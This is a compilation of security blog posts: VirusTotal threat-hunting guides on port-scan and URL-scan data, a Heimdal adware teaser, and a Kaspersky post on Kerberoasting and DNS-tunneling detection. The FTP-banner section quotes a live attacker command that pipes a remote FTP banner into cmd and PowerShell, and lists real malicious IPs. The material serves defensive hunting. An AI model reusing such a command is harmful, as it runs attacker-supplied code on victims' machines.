entity:ip port_service_cpe:php port_status:open positives:5+ PHP hosts with an open port and five or more detections
entity:collection collection_type:report "CVE-2026-109618" Crowdsourced reports about the vulnerabilities
Note: All counts in this post were taken on October 21, 2026. For large result sets VirusTotal returns estimated totals that vary between runs, so we report the median of seven runs, rounded. Port modifiers without a port in brackets match per IP, not per port: port_service_cpe:php port_status:open means PHP was fingerprinted on the IP and at least one of its ports is open.

References

Happy hunting!

  •  

Internet Scanning in VirusTotal: hunting infrastructure by what it exposes

Until now, an IP report in VirusTotal told you a lot about reputation, who hosts it, what resolves to it (passive DNS) and which files talk to it. It told you nothing about what the machine itself was running.
VirusTotal now scans the public IPv4 space every day and stores, for each IP, the open and closed ports, the service behind each port, its banner and its fingerprints. All of it is searchable. In this post we cover what you will find in the reports and how to use it to hunt and pivot, with real examples worked end to end.

What we store for every port

Each IP now carries a list of port records. Every record has two layers: the lifecycle of the port and the latest analysis of the service running on it.
Field What it tells you
Status open, closed or recently closed. Updated daily.
First seen / Open since / Last seen open When we first saw the port, since when it has been open without interruption, and the last day we saw it open.
Protocol, product and version The service identified on the port, e.g. ssh / OpenSSH / 9.6p1 Ubuntu 3ubuntu13.19.
CPEs Standard CPE identifiers for the product, useful to map the service to known vulnerabilities.
Banner The raw banner returned by the service.
OS and device type Operating system or device class inferred from the service (Linux, Windows, router, firewall...).
Fingerprints SSH host key fingerprints and RDP fingerprints.
Protocol details HTTP status line and response headers, SMTP capabilities, IMAP/POP3 capabilities and similar protocol-specific output.
The "closed" side matters as much as the "open" one. When a port stops answering we don't delete it: we keep the record, flip the status and preserve the last date it was seen open. That is what lets you answer "when did this C2 go dark?" weeks after it happened.
All of this lives in the new Ports tab of the IP report, with a table of every port we know about and a detailed card per port.

Searching the scanning data

Everything above is indexed and can be queried from the search bar or the API with entity:ip plus the new modifiers:
Modifier Example Matches
port entity:ip port:3389 IPs with any information on that port
open_port / closed_port entity:ip open_port:22 IPs where the port is currently open / closed
port_status entity:ip port_status:open Filter by port status
port_protocol entity:ip port_protocol:ssh Protocol running on the port
port_service_product entity:ip port_service_product:openssh Product name
port_service_version entity:ip port_service_version:8.2p1 Product version
port_service_cpe entity:ip port_service_cpe:"cpe:/o:linux:linux_kernel" CPE identifier
port_banner entity:ip port_banner:mikrotik Text inside the service banner
os_type / device_type entity:ip device_type:router Detected OS / device class
fingerprint entity:ip fingerprint:"SHA256:..." SSH or RDP fingerprint
The part we like most is the bracket syntax. On a host with several services, port_service_product:nginx port_service_version:1.24.0 would match even if nginx lives on one port and version 1.24.0 belongs to something else on another. Putting the port in brackets pins every condition to the same service:
entity:ip port_service_product[80]:nginx port_service_version[80]:1.24.0
entity:ip os_type[445]:Windows
entity:ip port_banner[21]:mikrotik
entity:ip port_service_cpe[22]:"cpe:/o:linux:linux_kernel"
The bracket form works for port_banner, port_protocol, port_service_product, port_service_version, port_service_cpe, os_type, device_type and fingerprint. And since these are regular modifiers, you can combine them with everything you already use for IPs: asn, country, ssl_subject, jarm, threat_actor, collection, have and so on.

A word about noise

Our first instinct was to hunt C2 frameworks by their default ports. entity:ip open_port:50050 (Cobalt Strike's default team server port) returned more than 1.5 million IPs. A quick look at the results explains why: many of those hosts answer on every port we probe, including 4444, 5552, 6606 or 8808 at the same time.
An open port on its own is a weak signal. What makes a query useful is what is behind the port: a product, a version, a banner string or a fingerprint.

Pivoting on an SSH host key: a real example

This is where the fingerprints earn their place. An SSH host key is generated when a server is installed. If two IPs present the same key, you are usually looking at the same machine that moved, or at a server cloned from the same image. In both cases, it could be related to the same operator.
We started from 91.219.237[.]110, an IP hosted in Hungary that appears in our APT28 collection and in a community collection about Havoc C2. Its Ports tab shows a small footprint: SSH on 22 and nginx on 80 redirecting to HTTPS.
Searching for that fingerprint gives exactly one other IP:
entity:ip fingerprint:"SHA256:SbF6+nFx6ngfUw2L+jsqN6uu5tdsFc5jUW849WA/Sxw"
IP Hosting Detections Collections
91.219.237[.]110 ServerAstra (HU) 3 APT28, Havoc
185.146.232[.]3 FlokiNET (IS) 0 none
The second IP has no detections, no collections and no communicating files. On reputation alone, nobody would look at it twice. But the port data says it is a twin of the first: same SSH key, same OpenSSH build, same nginx 1.24.0 on port 80 with the same redirect, and the same JARM. Its HTTPS certificate is issued to the same unusual common name as the first one, b4ck.my.

That certificate gives us a second, independent pivot:
entity:ip ssl_subject:"b4ck.my"
It returns a third IP, 96.9.125[.]59, hosted in Romania. Its Ports tab tells the rest of the story: both 22 and 80 are closed, SSH was last seen open on 2025-11-18 and HTTP on 2025-12-05. Meanwhile, the SSH service on 185.146.232[.]3 was first seen on 2025-11-22. It looks very much like whoever runs this cluster retired one node and stood up the next one within days.
Two honest caveats before anyone blocks anything.
Check the dates behind an attribution. The malware we have communicating with 91.219.237[.]110 was first submitted between 2009 and 2015. IPs get reassigned, and ten years is a long time. What the port data shows is that these three IPs share infrastructure today: the same SSH host key, the same uncommon certificate name and the same service stack, which suggests they are likely managed by the same operator. That is exactly the question a static reputation score can't answer. Whether that operator has anything to do with the old samples, or with APT28, is a separate investigation.
Check how many hits a fingerprint has. A shared key is only meaningful when it is rare. While preparing this post we found SSH keys shared by more than 1,400 IPs on the same cloud providers (VPS templates that ship a baked-in host key) and by more than 1,200 residential IPs on Brazilian ISPs (router firmware with a default key). Two or three hits is a lead. A thousand is a vendor. The same applies to JARM: the JARM of the servers above matches 1.7 million IPs, because it is simply what a default nginx looks like.
A useful habit is to write the final pivot as a single query, pinning each condition to its port. Here is the fingerprint of the cluster above:
entity:ip ssl_subject:"b4ck.my" port_service_version[22]:"9.6p1 Ubuntu 3ubuntu13.19"

From a URL hunt to a host profile: unmasking a NOX Stealer panel on port 8443

Not every investigation starts with an IP. Often you start by hunting suspicious URLs—for instance, operator login panels stood up directly on raw IP addresses and non-standard ports before a domain is ever pointed at them:
entity:url tag:ns-port tag:password-input tag:ip
Here, tag:ip restricts results to URLs hosted on a literal IP address, tag:ns-port filters for non-standard ports, and tag:password-input requires a password field in the rendered DOM.
One of the hits is https://5.175.221[.]206:8443/. On vendor detections alone, it looks harmless (1/96 detections) on the scan made by September 24, 2026. However, the screenshot captured in the URL report tells a very different story:
Screenshot of https://5.175.221.206:8443/login showing NOX Stealer operator login panel
The page is the operator login panel for NOX Stealer (title:"NOX STEALER - Login"), describing itself in its meta tags as a "Lightweight C++ infostealer with automated worm features".
If we pivot on that page title across URLs (entity:url title:"NOX STEALER"), we find 15 URLs across two sibling domains (grabber[.]cy and lumma[.]cy, the latter linked to dozens of trojan.lumma payloads).
Both domains sit behind Cloudflare, which hides the origin server and blocks infrastructure pivoting.
On 5.175.221[.]206, however, the operator exposed the panel directly on the machine. Clicking from the URL report to the host's Ports tab reveals the complete stack behind that login screen:
Port Status What the scanner captured
8443 open HTTPS (nginx 1.24.0, PHP/8.3.33) serving the NOX Stealer login panel
445 open SMB on Windows Server 2022 (os_type: 10.0.20348), NetBIOS host WIN-BM6C4ESB87V
3389 open RDP (Microsoft Terminal Services, Windows Server 2016/2019 fingerprint)
80 recently closed HTTP (last seen open 2026-09-24, returning 308 Permanent Redirect to HTTPS)
Instead of a generic Linux VPS, the panel is running on a Windows Server 2022 host with SMB and RDP exposed alongside nginx 1.24.0 and PHP on port 8443.
Searching for entity:ip open_port:8443 alone returns 4.5 million IPs, and entity:ip port_service_product[8443]:nginx still returns over 345,000. But by combining the web stack on port 8443 with the Windows build on port 445 using the bracket syntax, we cut those 4.5 million hosts down to just 10 IPs globally:
entity:ip port_service_product[8443]:nginx port_service_cpe[8443]:php os_type[445]:10.0.20348 open_port:445 open_port:3389
That is how URL hunting and Internet Scanning complement each other: the URL search surfaces the login form on a non-standard port, the URL screenshot confirms the panel, and the IP's Ports tab gives you the multi-port host signature that Cloudflare was hiding on the domains.

Catching a live rebrand: NOX becomes BOMBAY

While we were putting this blog post together, https://5.175.221[.]206:8443/ was re-analyzed—and we caught the operator rebranding the panel in place from NOX Stealer to BOMBAY Stealer:
A few details from the new scan show why combining browser-based URL analysis with host-level scanning is so effective:
  • The static HTTP response went dark, but the rendered DOM caught the new title. In the initial scan, the server returned the full 11,408-byte HTML login page directly, indexing title:"NOX STEALER - Login". In the new scan, the raw HTTP response shrank to a 193-byte stub carrying only <meta name="robots" content="noindex">, leaving the static title attribute empty. Full-browser execution, however, rendered the page and captured the new <title> in the DOM: BOMBAY STEALER - Login (with og:title and og:site_name updated to BOMBAY STEALER).
  • New marketing pitch, same codebase. The updated <meta name="description"> in the rendered DOM now advertises "currently the top #1 infostealer on the market. register an account today and get 1 month access for free. entirely programmed in C. no digital footprints being stored on our servers"—even though the visible subtitle on the login card still reads "Lightweight, C++-native infostealer with automated worm propagation" word for word. Under the hood, the Tailwind CSS theme (#a855f7 / #030308), the panel_jwt session logic, and the MD5-prefixed routes (rotated from /29f69693228c27033209532b5a6a97d1/... to /3a85f1d2131fa2723ac6ade171eafacd/dashboard and /register) are identical.
  • The host fingerprint didn't blink. By swapping the brand name, rotating the path hash, and hiding behind a 193-byte response, the operator broke static string queries like title:"NOX STEALER". Yet the machine on 5.175.221[.]206 didn't change a single exposed service: nginx 1.24.0 and PHP/8.3.33 on port 8443, Windows Server 2022 (10.0.20348) on port 445, and RDP on port 3389 remain untouched.
If you want to dive deeper into how we analyze URLs and capture rendered DOMs and screenshots, check out our posts on Enriched URL Reports powered by full-browser execution in the GTI Community and URL Scanning 2.0 on the VirusTotal blog.

Hunting FTP banners used as dead drop resolvers

In August, the SOCRadar Threat Research Unit published an analysis of threat actors using FTP banners as dead drop resolvers. The trick is simple: a malicious LNK runs ftp <ip> | cmd, the FTP client prints the server's welcome banner, and the pipe hands that banner straight to a shell. The command never lives in the shortcut, it lives in the banner. The two clusters they tracked ended up delivering two new RATs, E4del and PINHOLE.
The banner is exactly what our scanner stores for every port, so the technique can be hunted directly:
entity:ip port_banner[21]:"conhost"
At the time of writing the query returns five IPs. All of them serve the same template on port 21, and only the next-hop IP changes:
start "" conhost.exe --headless cmd /c "ftp 167.148.41.164|powershell"
IP Hosting Port 21 Next hop in the banner
157.254.194[.]31 12651980 CANADA INC. (US) closed, last seen open 2026-08-10 167.148.41[.]164
54.37.237[.]164 OVH (FR) open, last seen 2026-10-01 54.37.237[.]166
51.89.199[.]125 OVH (GB) closed, last seen open 2026-08-31 51.89.199[.]118
185.14.92[.]162 Florian Kolb (DE) closed, seen open only on 2026-07-03 185.14.92[.]223
45.87.41[.]133 SpectraIP (NL) closed, last seen open 2026-07-08 64.111.92[.]89


A few things stand out once the hits are side by side:
  • The E4del chain, with dates. 157.254.194[.]31 pointing to 167.148.41[.]164 is the exact chain SOCRadar described for E4del. The Ports tab adds the timeline: port 21 was first seen open on 2026-07-11 and last seen open on 2026-08-10. Since 2026-09-28 the same host exposes nginx on port 8000 and a Python SimpleHTTP server on port 8080, so it is worth keeping an eye on.
  • First and second hop sit next to each other. 54.37.237[.]164 hands off to .166 and 51.89.199[.]125 to .118, both on OVH, while 185.14.92[.]162 hands off to .223 on the same ASN. Once you find a first stage, its /24 is a cheap next place to look.
  • Earlier than reported. 45.87.41[.]133 was already serving the banner on 2026-06-30, a few days before the early July start date in the report. Its next hop, 64.111.92[.]89, is on BL Networks (AS399629), the same network as the PINHOLE FTP Stats Panel host reported.
  • Still live. 54.37.237[.]164 was serving the banner as of 2026-10-01. Its next hop has port 21 open, but returned an empty banner to our scanner.

Using it from the API

The IP object now includes a port_info list, so the data comes with the calls you already make. There are also three new endpoints: /api/v3/port_infos/{ip}:{port} for the current state of a port, /api/v3/port_infos/{ip}:{port}/analysis for the full history of analyses of that port (paginated with a cursor), and /api/v3/port_analyses/{ip}:{port}:{timestamp} for a specific analysis.
# Ensure you have sufficient quota to run this. This script is illustrative only.
import os
import requests

BASE = "https://www.virustotal.com/api/v3"
HEADERS = {"x-apikey": os.environ["VT_APIKEY"]}

def ports(ip):
    r = requests.get(f"{BASE}/ip_addresses/{ip}", headers=HEADERS, timeout=60)
    r.raise_for_status()
    for p in r.json()["data"]["attributes"].get("port_info", []):
        svc = p.get("latest_analysis", {}).get("port_service", {})
        fp = svc.get("ssh", {}).get("host_key_fingerprint", "")
        print(p["port"], p["status"], svc.get("product", ""), svc.get("version", ""), fp)

def search(query, limit=40):
    r = requests.get(f"{BASE}/intelligence/search", headers=HEADERS,
                     params={"query": query, "limit": limit}, timeout=120)
    r.raise_for_status()
    return [d["id"] for d in r.json().get("data", [])]

ports("5.175.221.206")
print(search('entity:ip port_service_product[8443]:nginx port_service_cpe[8443]:php os_type[445]:10.0.20348'))
The status comes back as PORT_INFO_STATUS_OPEN, PORT_INFO_STATUS_CLOSED or PORT_INFO_STATUS_RECENTLY_CLOSED, and dates are Unix timestamps.

What about Livehunt?

Not yet. Livehunt rules for IPs use the vt.net.ip fields of the YARA vt module, and port data isn't exposed there today. Until it is, the practical workaround is to save your best queries and re-run them on a schedule through the API.

Wrapping up

Ports are the part of an IP that the operator can't hide from a scanner. A reputation score tells you what an IP did; the port data tells you what it is and what it looks like now, and it lets you find its siblings before they do anything. Open any IP report, go to the Ports tab, and search for the first fingerprint you see.
Happy hunting!

  •  

Shift Browser is signed adware that fingerprints your endpoint before it drops payload

Heimdal’s MXDR team flagged a surge in detections tied to a program called Shift Browser on 2 September 2026. Our team confirmed activity on more than 50 client environments in a single day. The installers we captured trace to a malvertising lure. Shift Browser also runs a documented paid creator and affiliate marketing operation, though […]

The post Shift Browser is signed adware that fingerprints your endpoint before it drops payload appeared first on Heimdal Security Blog.

  •  

Enriched URL Reports: VirusTotal URL Scanning 2.0

Introduction

In today's fast-moving cybersecurity landscape, threat analysts must move beyond basic, binary reputation scores to successfully defend against modern, highly adaptive web threats. Traditional URL analysis has been redefined by the launch of URL Scanning 2.0, an update that significantly expands VirusTotal's URL analysis capabilities by introducing automated visits with a full browser instance and deeper historical visibility.

Instead of relying on static reputation scores alone, URL Scanning 2.0 enriches reports with "under-the-hood" headless browser telemetry, including the DOM, full-page screenshots, web technologies, and network request logs. Crucially, it introduces historical analysis pivoting, giving analysts the ability to track how a page has changed over time.

URL Scanning 2.0

To successfully defend against modern, highly adaptive web threats, threat analysts must move beyond basic, binary reputation scores. With the debut of URL Scanning 2.0, VirusTotal introduces robust headless browser integration that captures how a page behaves dynamically in a clean sandbox environment.

Every scan now generates rich, granular telemetry that provides a blueprint of the target page's execution:

- Headless Browser Data: Full-page visual screenshots, full DOM (Document Object Model) trees, and web technologies (e.g., Cloudflare, PHP, HTTP/3).

- Page and Network Statistics: Highly detailed counters of individual network requests, encrypted HTTPS transactions, unique contacted domains/subdomains, and serving IP address mappings with geographic tracking.

- Anti-Phishing Fingerprints: Automatic identification of brands, cloned-website tags, password input fields, tracker IDs, and favicon dhashes.

- Historical Pivoting: A timeline containing historical analyses of a URL with its corresponding risk score, allowing analysts to track exactly how its metadata and content have shifted over time.

Access Levels in VirusTotal

Public Access (Free for VirusTotal Users)
The core enhancements of the URL Scanning 2.0 engine are available to everyone. For the latest scan, analysts can access rich telemetry generated by headless browser execution, including visual screenshots, extracted JavaScript globals, console messages, and a list of all loaded network resources.

VirusTotal Premium Customers
For paid VirusTotal customers, the platform unlocks deeper retrospective capabilities and exclusive data fields. Analysts have the ability to pivot to and review the full historical analyses of a URL as it was observed at specific points in time, and access advanced telemetry like the full DOM captures of the execution. Furthermore, premium access unlocks advanced infrastructure relationships, allowing users to pivot on contacted domains, IPs, and downloaded files.

Note: The aforementioned Google Threat Intelligence and Automatic Brand Identification features are exclusively available to Google Threat Intelligence customers.

Investigating a Phishing Case

Initially, when an analyst navigates to the mentioned URL to view the report generated by VirusTotal, they would see something similar to the following with the new URL Scanning features:

At the top of the interface, we can see that the URL has been scanned three times. This means there are three distinct reports for the same URL, each potentially containing different information that could be highly useful for an analyst. In the top right corner, we can view these past analyses by clicking on "History".

This is where the new historical analysis pivoting comes into play: it allows analysts to travel back through a URL's timeline with point-in-time snapshots.

By clicking on "History", we can view all the historical analyses for that URL, including response codes, detections, screenshots, and other metadata. You can also apply filters to narrow down the timeline and view only the historical records you are interested in, based on specific response codes, URL actions, and other criteria.

In this case, if we click on the initial historical analysis performed on July 6, 2026 (as shown in the screenshot above), we can examine its specific information across the "Summary", "Details", and "Detection" tabs. A key feature of URL Scanning 2.0 is that the information within these report tabs will dynamically re-render to match the exact historical state of the snapshot you select.

As observed in the history timeline, after clicking on this specific analysis included a live screenshot and other relevant metadata, indicating the scan occurred while the website was fully operational and actively distributed. The previous screenshot gives us a clear view of how the phishing page was visually structured.

Furthermore, diving into the "Details" tab reveals other interesting technical artifacts from the campaign. These details are incredibly useful for pivoting and identifying new malicious URLs that share similar characteristics.

Among the wealth of information generated by URL Scanning 2.0, analysts will find HTTP transactions, detected JavaScript variables, console messages, external outbound links, and other critical metadata. These key technical markers serve as pivotable and searchable attributes, allowing teams to conduct advanced footprint hunting and instantly find other malicious URLs exhibiting the exact same technical fingerprint.

Furthermore, every snapshot taken during each analysis provides the complete Document Object Model (DOM) tree captured by the full browser instances. It allows you to inspect the exact structure of the page as it was dynamically rendered to the victim, exposing elements that static scans might miss. As can be seen in the following image, having direct access to this point-in-time DOM data empowers analysts to dig deep into the page's architecture.

Advanced Threat Hunting: Scaling the Investigation

Let's scale our investigation using VirusTotal Intelligence queries based on the artifacts discovered via URL Scanning 2.0.

During the analysis of the financial phishing site, we discovered that the page relied on static assets hosted on a third-party domain: jiaoyisuo.thai2570[.]com. We can pivot on this finding using an advanced query:

VT Query
entity:url (outgoing_link:jiaoyisuo.thai2570.com OR content:jiaoyisuo.thai2570.com)

The results demonstrate a multi-brand operation, including fake cryptocurrency exchange portals and typosquatting domains for other financial services. By further pivoting on the hosting domain with entity:domain "thai2570.com", analysts can map out a highly segmented subdomain tree used for hosting assets, capturing payments, and backend control panels.

Conclusion

URL Scanning 2.0 represents a paradigm shift in how security analysts investigate web-based threats. Investigations are no longer limited to static verdicts. By surfacing powerful metadata directly inside the workflow—such as historical DOM captures, live screenshots, and pivotable technical identifiers—analysts can now turn a single indicator into a comprehensive infrastructure map.

Log in to VirusTotal to explore the new URL Scanning 2.0 features today, and consider upgrading to VirusTotal Premium to unlock the full power of historical pivoting and advanced threat hunting.

  •  

Network Anomaly Detection in KATA

Introduction

Once the attacker has breached the corporate network, subsequent stages of the attack often involve leveraging standard domain infrastructure protocols: using Kerberos, running DNS queries, accessing internal services, opening network shares, and other common networking actions. Because this activity is virtually indistinguishable from legitimate network traffic, it is extremely difficult to detect it with traditional network attack detection tools.
Kerberoasting and DNS tunneling have long ceased to be exotic techniques. They are becoming standard methods in modern attacks because they allow attackers to execute critical compromise stages while remaining undetected by traditional security tools. A clear example of this trend is seen in latest campaigns, employing both Kerberoasting and DNS tunneling.

Traditional network security tools perform well when the attack features a distinct and identifiable indicator: a characteristic query string, a known malicious traffic pattern, or the source code of an already discovered exploit. While this approach to threat detection remains effective, it cannot always be applied to discovering network attacks that blend seamlessly with legitimate traffic inside a corporate network.

Instead of searching for explicit indicators of attack, Network Anomaly Detection (NAD) analyzes all traffic for suspicious artifacts that deviate from the host’s typical network activity. Within Kaspersky’s solution portfolio, this technology is implemented specifically in the Kaspersky Anti Targeted Attack (KATA) platform.

The system analyzes network traffic data (DNS, DCE/RPC, Kerberos and other packets) and extracts key parameters used to identify anomalous behavior. This approach enables searching for attacks on domain controllers, signs of traffic tunneling and exfiltration, C2 communications, and other scenarios that may point to compromise of network infrastructure.

However, Network Anomaly Detection is not built on a single, universal set of indicators. Each attack scenario employs tailored detection models that account for the specifics of the corresponding network protocol, typical host behavior, and characteristic deviations from that baseline. This article examines two practical examples – detecting Kerberoasting and DNS tunneling – to demonstrate how these principles are implemented in KATA’s NAD rules and why this approach proves more effective than traditional signature-based analysis.

Kerberoasting attack detection by KATA

Why standard tools have a hard time detecting Kerberoasting

The Kerberoasting attack leverages the standard operational logic of the Kerberos protocol. The attacker identifies service accounts configured with a Service Principal Name (SPN), requests a Ticket-Granting Service (TGS) ticket for them, and attempts to crack the password offline using a dictionary attack against the retrieved ticket. If the password is weak or hasn’t been changed in a long time, the adversary can bruteforce it to get it in cleartext. Subsequently, these compromised credentials can be leveraged for both vertical and horizontal movement across the network.

The essence of a Kerberoasting attack is that an adversary possessing a compromised low-privileged account and a valid Ticket-Granting Ticket (TGT) for that account can request TGS tickets with weakened encryption for service accounts with SPNs. Crucially, it doesn’t matter whether the compromised account actually holds access permissions for those services. Having obtained these tickets, the attacker can then take them offline and bruteforce the service account’s password by trying to decrypt the corresponding ticket locally, without generating any network activity. As the encryption key is based on the password hash, the adversary can guess the password upon finding the correct key.

The attacker’s objective is to find a service account that has a simple password. Most likely, this will be an account created manually by the administrators of the infrastructure or a service. This is precisely why attackers are not interested in system service accounts with SPNs (such as CIFS/fileserver.company.local); these are generated automatically and feature highly complex passwords that are impossible to bruteforce.

We should note that the TGS ticket requests made by attackers are identical to standard, legitimate requests. Every domain naturally exhibits a high volume of Kerberos traffic. Therein lies the primary challenge of detecting Kerberoasting: legitimate service ticket requests (TGS-REQ) are indistinguishable from those issued by attackers. Consequently, the primary detection method relies on correlating indirect indicators rather than signature matching. Key indicators include an anomalous request source (atypical host or user account), a surge in requested SPNs within a short time window, attempts to obtain service tickets for sensitive or privileged service accounts, and off-hour timing or unusual request volume when benchmarked against the historical profile of both the user and the host.

Most of these indicators can be detected using NAD technology, which helps analysts cut through high volumes of Kerberos traffic to establish a concrete hypothesis: who initiated the Kerberoasting attack, which service accounts are at risk, and why this activity deviates from the baseline.

In the context of this attack, the network anomaly stems from a single host – likely using a single user account (cname) – receiving TGS tickets ("msg_type": "KRB_TGS_REP") for numerous unique services with SPNs (sname) within a short timeframe. These service accounts are non-system accounts.

Example of a TGS-REQ – TGS-REP event pair from network session attributes

Example of a TGS-REQ – TGS-REP event pair from network session attributes

To detect this anomaly, the NAD rule titled “Signs of a Kerberoasting attack” implements the following logic:

  1. From Kerberos network sessions during the search depth period, select only those with a successful Kerberos TGS-REP response, subject to the following conditions:
    • The IP address that initiated the session must not be excluded in the excl_sip variable.
    • The requesting client name (cname) must not be included in the excluded users list (excl_users variable).
    • The SPN (sname) must not be excluded within the rule. System SPNs are omitted from detection logic because they exist across most corporate environments and hold no interest for adversaries in this attack vector; including them in the total count of unique SPNs could lead to predefined threshold being exceeded, triggering false positives.
  2. Extract the cname (the name of the client requesting the TGS-REQ) and sname (SPN itself) from these qualifying sessions.
  3. Group the sessions by the source IP address and client account name (cname), while aggregating sessions with unique SPNs.
  4. Generate an alert if a single IP address using a single client account receives TGS-REP responses for N unique SPN names within the specified search depth window, where N equals or exceeds the threshold variable count_spns.
  5. Within the event regeneration window, group under the initial alert all subsequent alerts associated with the same client IP address. This avoids creating duplicate event records by incrementing the aggregation counter (Total appearances).

We should note that this type of logic cannot be implemented using IDS signatures. Consider creating a Suricata rule designed to detect Kerberos TGS-REP packets. To minimize false positives, we’ll exclude system SPNs (which carry highly complex passwords) and apply a threshold for the number of responses a single client can receive. However, such a rule cannot evaluate the uniqueness of the requested SPNs; it can only track packet counts. As a result, this signature would produce a high volume of false positives because any domain naturally generates large amounts of identical legitimate TGS-REP messages.

Furthermore, adding exclusions and tuning thresholds to fit your specific infrastructure environments is significantly more practical when managed through user variables in the interface rather than directly modifying the underlying structure of the IDS rule itself.

Creating a Network Anomaly Detection rule

Network Anomaly Detection (NAD) rules are written as SQL queries executed against KATA’s ClickHouse database. Below, we demonstrate how to add and deploy a rule.

To begin working with NAD rules, navigate to the “Custom rules” section of the interface and select “Intrusion detection”. Under the “Network Anomaly Detection” tab, you can create a new rule.

The Network Anomaly Detection page UI

The Network Anomaly Detection page UI

When adding a new rule, an analyst can select an appropriate rule template from the prebuilt set supplied with product updates. They can also manually modify the rule added from the template (converting it to a custom rule while keeping the original template intact) or author a rule from scratch using the provided guide.

Upon selecting a template, the analyst can review the rule description and either adjust or leave the default values for the following settings:

  • Search depth (the lookback window over which the SQL query will run)
  • Schedule (the execution frequency for running the query against the specified search depth)
  • Event regeneration period (the timeframe during which identical alerts will be aggregated into a single record rather than displayed as distinct events)
UI for creating a new NAD rule

UI for creating a new NAD rule

To ensure the rule functions correctly, we recommend navigating to the “SQL-specific query” tab before deployment to review the variables used within the rule – a description for each variable is available by hovering over the question mark icon.

The variables are lists of IP addresses, dates, strings or numeric values that define the network infrastructure – such as domain controllers, DNS servers, time ranges, critical segments, and other entities. This allows you to tailor each rule to different network environments and incorporate specific infrastructure characteristics without modifying the underlying logic.

In our example, using variables allows you to adjust the “Signs of a Kerberoasting attack” rule as follows without altering the underlying SQL query:

  • Exclude the source IP address of the TGS-REQ requests from the scope of detection logic (you can specify a single address, a subnet mask, or a dictionary containing addresses and subnets) as well as the requesting client account (accepts a single value or a dictionary with multiple values).
  • Adjust the threshold value required to trigger an alert based on the number of unique SPNs in the TGS-REQ messages.
Query contents and variables used in the new rule

Query contents and variables used in the new rule

On this same page, you can test if the rule is functional prior to saving it.

Rule execution test results

Rule execution test results

When this rule triggers, an NDR:NAD alert is generated. In the alert card, the analyst can review basic information: IP addresses, ports, and participating network endpoints.

Alert card for the NAD rule

Alert card for the NAD rule

From there, the analyst can navigate to the associated event, which provides a detailed breakdown of the anomaly alongside links to the affected hosts.

NAD rule triggering event

NAD rule triggering event

If needed, the analyst can view and export the network sessions associated with the alert. These sessions can be accessed directly from the alert or within the event card via the “Show related” drop-down list.

Network sessions that triggered the rule

Network sessions that triggered the rule

Within an individual session, the analyst can inspect standard details including interacting parties, data volume sent and received, and other fields and metrics. On the “Attributes” tab, the analyst can review the specific events recorded within that session.

Network session attributes

Network session attributes

Detecting DNS tunneling in KATA

How DNS tunnels work

DNS tunneling is a technique used to transmit data or control malware through firewalls by encoding information within DNS protocol requests and responses. Instead of performing standard name resolution, an infected host transmits data encoded within subdomain strings and receives response data via DNS records. This covert channel can be leveraged for C2 communication, bypassing network restrictions, or data exfiltration.

One method of implementing DNS tunneling involves utilizing TXT records. In this scenario, the client issues DNS TXT record queries for domain names where the right-hand portion of the domain name (the higher-level domains) remains static, while the left-hand portion (the lowest-level subdomain) carries encoded or encrypted data sent from the client to the server. Under this structure, a sample domain name might look like ZFcABQAIBA[.]testlab[.]local, where testlab[.]local serves as the static right-hand portion and ZFcABQAIBA represents the variable left-hand string containing the data transmitted by the client.

In response to these queries, the server delivers commands or messages inside the data field of the TXT response. Because the right-hand portion of the domain name remains static, all client queries are consistently routed to the same C2 server, even if the intermediate DNS resolvers targeted by the client change.

DNS query (left) and corresponding response (right) during DNS tunneling via TXT records

DNS query (left) and corresponding response (right) during DNS tunneling via TXT records

It is rather challenging to identify this malicious activity within DNS traffic without generating false positives. DNS traffic is permitted across almost all corporate networks, long domain names occur routinely in both internal and external environments, and TXT records are frequently leveraged for legitimate operational purposes.

Suspicion is established through a combination of indicators: a high volume of long, seemingly random subdomains associated with a single top-level domain, high request frequency, an unusually large number of unique names, non-standard record types, and significant data transfer volumes within a single DNS session.

By analyzing DNS traffic for threat detection, we identified three primary fields of interest:

  • Requested DNS name
  • DNS record type
  • TXT data field within the response

As shown in the image above, all of these fields are present in the DNS response. In a real-world scenario, a tunnel of this nature will transmit a volume of data that is abnormally large compared to standard DNS traffic.

Data exchange within a DNS tunnel

Data exchange within a DNS tunnel

Thus, in the context of DNS tunneling, a network anomaly occurs when 1) a single query source host sends data embedded in the variable left-hand portion of domain names (rrname) while 2) maintaining a static right-hand portion (rrname) and 3) receives DNS server responses containing TXT records (rtype) with varying data (rdata), while 4) the total volume of data transmitted in the left-hand portion of the requested domain name together with the TXT data response (rdata + rrname) exceeds a predefined threshold.

Request and response events from DNS session attributes

Request and response events from DNS session attributes

When detecting DNS tunneling, the following nuances must be considered:

  • A single tunnel will not be constrained to a single DNS session; data may be transmitted across multiple sessions with the DNS server, or each individual request may occur within a separate session.
  • A client DNS query can contain more than one requested domain name.
  • A DNS response can contain multiple TXT records, as well as a large volume of various non-TXT record types.
  • Traffic between DNS servers must be excluded, as it duplicates client requests and can trigger false positives.
  • Although the factors outlined above (an abnormally large or frequently changing left-hand subdomain alongside a static right-hand domain, or an unusually long string in a TXT record) serve as key indicators of DNS tunneling, they can also occur within legitimate network traffic.

These challenges create a high likelihood of false positives when detecting DNS tunneling, particularly when using IDS-based tools. Writing an accurate IDS rule for this type of activity is practically impossible. With rare exceptions, DNS tunneling tools possess static markers that can be leveraged for signature-based detection. However, in the absence of such markers, signature methods fail to deliver high detection accuracy without generating an overwhelming number of false positives. In these cases, a comprehensive approach combining multiple correlated indicators is essential to improve overall detection quality.

DNS tunneling detection logic

To add a rule for detecting this anomaly, you can use the prebuilt “DNS data tunneling via TXT records” template in the new rule creation interface. The “SQL-specific query” tab will display the list of variables used:

  • user_DNS_servers: a list of internal DNS server addresses within the infrastructure, required for the rule to function correctly and minimize potential false positives
  • excl_sip: IP addresses to be excluded from the scope of the rule (you can specify a single address, a subnet mask, or a list containing both addresses and subnets)
  • traffic_size: the threshold value for the total volume of data (in bytes) transmitted through the tunnel
Variables used in the "DNS data tunneling via TXT records" rule

Variables used in the “DNS data tunneling via TXT records” rule

The detection logic for this network anomaly is structured as follows:

  1. From network sessions using the DNS protocol within the timeframe defined by the rule’s search depth, select only those sessions containing at least one TXT response.
    Additionally:
    • The IP address that initiated the session must not be excluded in the excl_sip variable.
    • The source IP address that initiated the session must not belong to the internal DNS servers listed in the user_DNS_servers variable.
    • The DNS names requested by the client must not be excluded within the rule.
  2. Split qualifying DNS sessions into individual log lines, each corresponding to an individual request or response. Retain only DNS responses containing TXT data.
  3. Extract DNS names and their associated TXT data from these DNS responses. Retain only unique values.
  4. Group all resulting records by the session’s source IP address, aggregating all unique DNS names and TXT data blocks.
